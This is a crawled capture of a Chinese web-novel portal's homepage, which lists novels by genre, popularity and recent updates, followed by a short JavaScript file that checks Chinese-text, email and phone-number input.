&nbsp;|&nbsp; <a href="//maou2.com/youxiyijie/" class="">游戏异界</a><div class="clear"></div></div></div><script src="/5ylek/318.k2rrk3"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.maou2.com/">马欧阅读网</a>(maou2.com) All Rights Reserved. <a href="//hk.maou2.com/" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/qmailtNT7w.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:64567/xcdn4/js/_init.js?318"></script><script src="https://23.224.199.74:64567/xcdn4/www1/_common.js?318"></script><script use="16.79ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maou2.com/?FROM=bjs&u=BJS
body_size: 8479
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>马欧阅读网-热门小说应有尽有</title><meta name="keywords" content="马欧阅读网|都市小说|免费全本小说" /><meta name="description" content="马欧阅读网，精彩小说尽在马欧阅读网，本站拥有海量的科幻灵异以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.maou2.com/" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.maou2.com/" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="马欧阅读网" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.74:64567/xcdn4/css/_c5020fe7.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var ADN='k23',FORM_HASH='ea2b055eg9cnnf',CDN='https://23.224.199.74:64567/xcdn4/',APP_NAME='马欧阅读网',TJ='R605ylax',CAD=0,CDNV='318',COOKIE_PRE='5ylax',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],DOMA='maou2.com',TJN='uv',MOD='',DIR='/',TWPC='hk',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.maou2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="马欧阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">马欧阅读网</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜好看书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/chuanyuezhongsheng/">穿越重生</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/click.html">榜单作品</a></li><li><a href="/finish.html">完结作品</a></li><li><a href="/list/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/txt/sz0g.html" title=""><img data-lazy="//img.maou2.com/uploadfile/B/OQm.jpg?sm" alt="心斋" author="醉也真" src="/qloadKJVg.svg" /></a></div><dl><dt><span>醉也真</span><a href="/txt/sz0g.html" title="">心斋</a></dt><dd>CP 完结 文案： 自卑的芽，能否长成参天的树。 叶离的成长史。 我在A大那几年，看似自由，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/phu6.html" title=""><img data-lazy="//img.maou2.com/uploadfile/r/eZZ.jpg?sm" alt="玄学天师被迫营业" author="挽歌囚鹿" src="/qloadKJVg.svg" /></a></div><dl><dt><span>挽歌囚鹿</span><a href="/txt/phu6.html" title="">玄学天师被迫营业</a></dt><dd>晋江完结 文案 被扒了窝盗了坟的蔺然爬出了自己的狗窝。 新世界的小鬼太娇气，一碰就碎，还挺能...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/7swz.html" title=""><img data-lazy="//img.maou2.com/uploadfile/t/gErD.jpg?sm" alt="乖崽[快穿]" author="宜黎" src="/qloadKJVg.svg" /></a></div><dl><dt><span>宜黎</span><a href="/txt/7swz.html" title="">乖崽[快穿]</a></dt><dd>晋江VIP完结  总书评数：7709当前被收藏数：20512营养液数：16606文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/767049926.html" title=""><img data-lazy="//img.maou2.com/uploadfile/r/e5m0.jpg?sm" alt="明克街13号" author="纯洁滴小龙" src="/qloadKJVg.svg" /></a></div><dl><dt><span>纯洁滴小龙</span><a href="/txt/767049926.html" title="">明克街13号</a></dt><dd>我喜欢坐在夜晚空无一人的大街上，听着“他们”的窃窃私语，享受着“他们”的喧嚣。</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/RANe.html" title=""><img data-lazy="//img.maou2.com/uploadfile/s/fvhO.jpg?sm" alt="公主难哄" author="雪幽月冥" src="/qloadKJVg.svg" /></a></div><dl><dt><span>雪幽月冥</span><a href="/txt/RANe.html" title="">公主难哄</a></dt><dd>晋江VIP完结 总书评数：477 当前被收藏数：4365 营养液数：586 文章积分：42,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/ierD.html" title=""><img data-lazy="//img.maou2.com/predefine-ierD-5761.jpg?sm" alt="一逞兽欲（H）" author="榛四酱" src="/qloadKJVg.svg" /></a></div><dl><dt><span>榛四酱</span><a href="/txt/ierD.html" title="">一逞兽欲（H）</a></dt><dd>现代 温柔学长攻＆霸道明星攻X双性淫荡受 高H 俩攻是双胞胎 受穿越到异世被攻2破身穿回现代...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/txt/2Dvm.html" title="">亡妻回来和我参加恋综了</a></span><span class="s5">糯糯啊</span></li><li><span class="s1">古典</span><span class="s2"><a href="/txt/gA7.html" title="">天魔极乐</a></span><span class="s5">棺材里的笑声</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/sbeb.html" title="">好巧，我也是弯的</a></span><span class="s5">鸢狼</span></li><li><span class="s1">都市</span><span class="s2"><a href="/txt/AwV1.html" title="">重生之黄埔卧底</a></span><span class="s5">潇洒的含蓄ZHH</span></li><li><span class="s1">热血</span><span class="s2"><a href="/txt/bt2m.html" title="">斗破苍穹.2</a></span><span class="s5">柴老五</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/8w1w.html" title="">反派疯起来连自己的白月光都不要了</a></span><span class="s5">一节藕</span></li><li><span class="s1">重生</span><span class="s2"><a href="/txt/1076741700.html" title="">多面王妃之王爷被宠上了天</a></span><span class="s5">水煮西瓜呀</span></li><li><span class="s1"></span><span class="s2"><a href="/txt/Twm.html" title="">神体争夺战之柴犬受孕记</a></span><span class="s5">锅子阿晴</span></li><li><span class="s1">位面</span><span class="s2"><a href="/txt/801399066.html" title="">原神，长枪依旧</a></span><span class="s5">八千里云海</span></li><li><span class="s1">情感</span><span class="s2"><a href="/txt/w0fr.html" title="">他在她里面</a></span><span class="s5">凉鹤</span></li><li><span class="s1"></span><span class="s2"><a href="/txt/1884572112.html" title="">欲望办公室(全)</a></span><span class="s5">未知</span></li><li><span class="s1">言情</span><span class="s2"><a href="/txt/bNb2.html" title="">六零之惬意人生</a></span><span class="s5">苏辞辞</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/8NuR.html" title="">暗恋十二年的他离婚了</a></span><span class="s5">梅子汤汤</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/txt/TzO.html" title="">娱乐圈之恃爱逞凶</a></span><span class="s5">夏夜鬼话</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/pfp2.html" title="">民国来的男太太</a></span><span class="s5">五行八卦</span></li><li><span class="s1">都市</span><span class="s2"><a href="/txt/ztzx.html" title="">绝美女教师</a></span><span class="s5">红眉道人</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/txt/b0v0.html" target="_blank" title="被前任看见一个人吃火锅"><img data-lazy="//img.maou2.com/uploadfile/A/NzXL.jpg?sm" alt="被前任看见一个人吃火锅" author="胡柚" /></a></div><dl><dt><a href="/txt/b0v0.html" title="被前任看见一个人吃火锅">被前任看见一个人吃火锅</a></dt><dd>晋江高积分VIP完结 总点击数：854313 总书评数：24896 当前被收藏数：26909...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8TAU.html" title="还没离婚">还没离婚</a>/非木非石</li><li><a href="/txt/AV86.html" title="想滚就滚！">想滚就滚！</a>/佘睦瑟</li><li><a href="/txt/wjL7.html" title="余生余念">余生余念</a>/君浩</li><li><a href="/txt/eerA.html" title="你撩我一下">你撩我一下</a>/曲小蛐</li><li><a href="/txt/Offh.html" title="我家老攻温柔贤惠">我家老攻温柔贤惠</a>/柒月而安</li><li><a href="/txt/2iqg.html" title="我只要你">我只要你</a>/IF夕烟</li><li><a href="/txt/80mu.html" title="穿成渣A后被O甜宠了">穿成渣A后被O甜宠了</a>/乔安笙</li><li><a href="/txt/O1im.html" title="开局召唤一只小骷髅">开局召唤一只小骷髅</a>/怒笑</li><li><a href="/txt/2jf4.html" title="毛绒绒竟是我自己[快穿]">毛绒绒竟是我自己[快穿]</a>/旷鸟</li><li><a href="/txt/etqz.html" title="我的秘书会捉鬼">我的秘书会捉鬼</a>/信用卡</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/txt/uKrq.html" target="_blank" title="穿成弱受他大哥"><img data-lazy="//img.maou2.com/uploadfile/E/Rbe.jpg?sm" alt="穿成弱受他大哥" author="云织" /></a></div><dl><dt><a href="/txt/uKrq.html" title="穿成弱受他大哥">穿成弱受他大哥</a></dt><dd>晋江VIP完结 当前被收藏数：12255 营养液数：8345 文章积分：155,126,38...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/b04z.html" title="女知青乡下来的丈夫[穿书]">女知青乡下来的丈夫[穿书]</a>/白球人</li><li><a href="/txt/zxf2.html" title="重生透视医圣">重生透视医圣</a>/火炎焱燚</li><li><a href="/txt/@2407.html" title="太子他不肯和离">太子他不肯和离</a>/丹锦</li><li><a href="/txt/46z.html" title="重生之原配嫡妻">重生之原配嫡妻</a>/芒鞋女</li><li><a href="/txt/v0jj.html" title="每晚都会穿越[穿书]">每晚都会穿越[穿书]</a>/霸道种菜</li><li><a href="/txt/eeKJ.html" title="媵妾">媵妾</a>/承流</li><li><a href="/txt/Lmw0.html" title="穿越女配的反击">穿越女配的反击</a>/魅生</li><li><a href="/txt/vqiA.html" title="清穿之蒙古皇后">清穿之蒙古皇后</a>/布偶珊瑚</li><li><a href="/txt/eeLr.html" title="反派大佬破产后">反派大佬破产后</a>/素素素</li><li><a href="/txt/O0qr.html" title="信息素被毁以后">信息素被毁以后</a>/独来</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/txt/sD02.html" target="_blank" title="当神棍召唤萌宠后"><img data-lazy="//img.maou2.com/uploadfile/Q/Dfe.jpg?sm" alt="当神棍召唤萌宠后" author="醉笑浮生" /></a></div><dl><dt><a href="/txt/sD02.html" title="当神棍召唤萌宠后">当神棍召唤萌宠后</a></dt><dd>晋江VIP 完结 当前被收藏数：13057 营养液数：11583 文章积分：182,360,...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8b1x.html" title="我靠算命成为豪门团宠">我靠算命成为豪门团宠</a>/琅空一色</li><li><a href="/txt/wRMT.html" title="姓师">姓师</a>/石头羊</li><li><a href="/txt/2NsN.html" title="暴君的虎姑婆很有爱gl/这个混混有点二">暴君的虎姑婆很有爱gl/这个混混有点二</a>/黑桃小...</li><li><a href="/txt/At0p.html" title="死亡设计师">死亡设计师</a>/素食主义</li><li><a href="/txt/1381589174.html" title="白日梦我">白日梦我</a>/御手洗熊猫</li><li><a href="/txt/8vy7.html" title="全体起立，给研究员大佬让座/十一长假,我入职SCP当研究员">全体起立，给研究员大佬让座/十一长假,我入职SCP当研究员</a>/一叶之秋</li><li><a href="/txt/8VNW.html" title="恋上青梅这件事">恋上青梅这件事</a>/转角吻猪</li><li><a href="/txt/OWrv.html" title="结魂">结魂</a>/无聊到底</li><li><a href="/txt/sTvJ.html" title="再续蛇缘">再续蛇缘</a>/拂晓之瞳</li><li><a href="/txt/MrUA.html" title="冥女诡事">冥女诡事</a>/蓝九九</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/txt/8LOD.html" target="_blank" title="魔尊他有猫了"><img data-lazy="//img.maou2.com/uploadfile/q/di0w.jpg?sm" alt="魔尊他有猫了" author="醒冬" /></a></div><dl><dt><a href="/txt/8LOD.html" title="魔尊他有猫了">魔尊他有猫了</a></dt><dd>晋江VIP完结 总书评数：10461 当前被收藏数：64989 营养液数：10345 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8TVw.html" title="深情人设不能崩［快穿］">深情人设不能崩［快穿］</a>/银河绘月</li><li><a href="/txt/Rijz.html" title="轮回仙神道">轮回仙神道</a>/剑神一峰</li><li><a href="/txt/Rq1y.html" title="我死后，道侣追悔莫及">我死后，道侣追悔莫及</a>/问西来意</li><li><a href="/txt/76Wh.html" title="谁让他修仙的">谁让他修仙的</a>/最白的乌鸦</li><li><a href="/txt/8jKK.html" title="把师尊当成男妈妈的下场">把师尊当成男妈妈的下场</a>/咕彦</li><li><a href="/txt/shTs.html" title="拒绝假弯[快穿]">拒绝假弯[快穿]</a>/素履微尘</li><li><a href="/txt/8Jpq.html" title="反派肆意妄为[快穿]">反派肆意妄为[快穿]</a>/小吾君</li><li><a href="/txt/RzWA.html" title="合欢宗女修是如何搞定高岭之花">合欢宗女修是如何搞定高岭之花</a>/桉萝</li><li><a href="/txt/zzJx.html" title="毒医横行">毒医横行</a>/知乐</li><li><a href="/txt/77Jb.html" title="爱哭体质给炮灰有什么用">爱哭体质给炮灰有什么用</a>/南辿星/摘星怪</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/txt/RUvj.html" target="_blank" title="（原神同人）[原神]我的马甲遍布提瓦特"><img data-lazy="//img.maou2.com/predefine-RUvj-22059.jpg?sm" alt="（原神同人）[原神]我的马甲遍布提瓦特" author="淮山有鹿" /></a></div><dl><dt><a href="/txt/RUvj.html" title="（原神同人）[原神]我的马甲遍布提瓦特">（原神同人）[原神]我的马甲遍布提瓦特</a></dt><dd>晋江VIP完结 总书评数：4180 当前被收藏数：9692 营养液数：31333 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/8Ohh.html" title="我让霸总A变O[女A男O]">我让霸总A变O[女A男O]</a>/岁流</li><li><a href="/txt/0ji.html" title="痞女戏三王：倾尽天下">痞女戏三王：倾尽天下</a>/薇络</li><li><a href="/txt/8rv4.html" title="血色撩人之吸血鬼手记">血色撩人之吸血鬼手记</a>/歌姬幻夜</li><li><a href="/txt/et4m.html" title="（综同人）[综]攻略某点男三十六计">（综同人）[综]攻略某点男三十六计</a>/我是大逗比</li><li><a href="/txt/es86.html" title="重生之权宠小仙妻">重生之权宠小仙妻</a>/钱菲菲</li><li><a href="/txt/eevb.html" title="长公主天天想谋反（穿书）">长公主天天想谋反（穿书）</a>/恕冬</li><li><a href="/txt/uKuu.html" title="星际之针灸大师">星际之针灸大师</a>/煮熟的螃蟹</li><li><a href="/txt/OzyD.html" title="直播之荒野挑战">直播之荒野挑战</a>/土土士</li><li><a href="/txt/v76x.html" title="绝色妖姬，黑化男主起来嗨">绝色妖姬，黑化男主起来嗨</a>/澹台雨凉</li><li><a href="/txt/bpTq.html" title="穿成大佬的娇美人[七零]">穿成大佬的娇美人[七零]</a>/牛奶巧克力豆</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/txt/8Az6.html" target="_blank" title="我在动物园搞文创"><img data-lazy="//img.maou2.com/uploadfile/q/d1br.jpg?sm" alt="我在动物园搞文创" author="我是宝的贝儿" /></a></div><dl><dt><a href="/txt/8Az6.html" title="我在动物园搞文创">我在动物园搞文创</a></dt><dd>晋江VIP 完结 总书评数：4755 当前被收藏数：9981 营养液数：6118 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/b2b6.html" title="前任遍仙界">前任遍仙界</a>/青青绿萝裙</li><li><a href="/txt/MAs2.html" title="我徒弟天天想撩我gl[系统]">我徒弟天天想撩我gl[系统]</a>/姜茹</li><li><a href="/txt/OyUx.html" title="全员宠我[末世]">全员宠我[末世]</a>/呼啦圈x</li><li><a href="/txt/v6iy.html" title="御妖记">御妖记</a>/树枝女士</li><li><a href="/txt/zf1p.html" title="飞升劫">飞升劫</a>/一个可爱的人</li><li><a href="/txt/389232098.html" title="开局送给柳神不易物质">开局送给柳神不易物质</a>/谛二人</li><li><a href="/txt/Rv1z.html" title="被师弟炼成傀儡后我无敌了">被师弟炼成傀儡后我无敌了</a>/雾矢翊</li><li><a href="/txt/bOiu.html" title="狐妖，你的未婚妻掉了[修真]">狐妖，你的未婚妻掉了[修真]</a>/六出轻吕</li><li><a href="/txt/824W.html" title="我的学历可能是假的">我的学历可能是假的</a>/海派蜡烛</li><li><a href="/txt/1836227434.html" title="庭夜深深深几许">庭夜深深深几许</a>/清风霁月</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNMg.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/txt/JNMg/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNMO.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s3"><a href="/txt/JNMO/874.html" target="_blank" title="">第 874 节</a></span><span class="s4">雾间月</span><span class="s5">01-31 00:08</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNMv.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/txt/JNMv/384.html" target="_blank" title="">第 384 节</a></span><span class="s4">浮生却笑</span><span class="s5">01-31 00:07</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNMj.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/txt/JNMj/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNMT.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/txt/JNMT/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNMN.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/txt/JNMN/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/txt/JNu2.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/txt/JNu2/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/txt/JNeU.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/txt/JNeU/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[魔幻小说]</span><span class="s2"><a href="/txt/JNuK.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s3"><a href="/txt/JNuK/88.html" target="_blank" title="">第 88 节</a></span><span class="s4">很有梨知</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/txt/JNu0.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s3"><a href="/txt/JNu0/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">笑小西</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/txt/JN0N.html" title="">一人成宗</a></span><span class="s3"><a href="/txt/JN0N/1142.html" target="_blank" title="">第 1142 节</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/txt/JN0J.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/txt/JN0J/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JN0p.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/txt/JN0p/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/txt/JNJV.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/txt/JNJV/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNJx.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/txt/JNJx/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JN0v.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/txt/JN0v/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[属性小说]</span><span class="s2"><a href="/txt/JNJM.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/txt/JNJM/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNJw.html" title="">灵药</a></span><span class="s3"><a href="/txt/JNJw/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/txt/JN71.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/txt/JN71/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/JNJ7.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/txt/JNJ7/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNMg.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNMO.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNMv.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNMj.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNMT.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNMN.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">无C</span><span class="s2"><a href="/txt/JNu2.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">架空</span><span class="s2"><a href="/txt/JNeU.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">魔幻</span><span class="s2"><a href="/txt/JNuK.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s5">很有梨知</span></li><li><span class="s1">无C</span><span class="s2"><a href="/txt/JNu0.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s5">笑小西</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/txt/JN0N.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">百合</span><span class="s2"><a href="/txt/JN0J.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JN0p.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/JNJV.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNJx.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JN0v.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">属性</span><span class="s2"><a href="/txt/JNJM.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNJw.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">无C</span><span class="s2"><a href="/txt/JN71.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/JNJ7.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//maou2.com/" target="_blank">马欧阅读网</A><a href="//hk.maou2.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//maou2.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//maou2.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//maou2.com/kehuanlingyi/" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//maou2.com/xiuzhenxiaoshuo/" class="">修真小说</a> &nbsp;|&nbsp; <a href="//maou2.com/chuanyuejiakong/" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//maou2.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//maou2.com/xuniwangyou/" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//maou2.com/youxiyijie/" class="">游戏异界</a><div class="clear"></div></div></div><script src="/5ylek/318.k2rrk3"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.maou2.com/">马欧阅读网</a>(maou2.com) All Rights Reserved. <a href="//hk.maou2.com/" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/qmailtNT7w.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:64567/xcdn4/js/_init.js?318"></script><script src="https://23.224.199.74:64567/xcdn4/www1/_common.js?318"></script><script use="16.79ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.maou2.com/5ylek/318.k2rrk3
body_size: 14612
content:
var USER_IP='3.21.129.144'/*www.maou2.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}
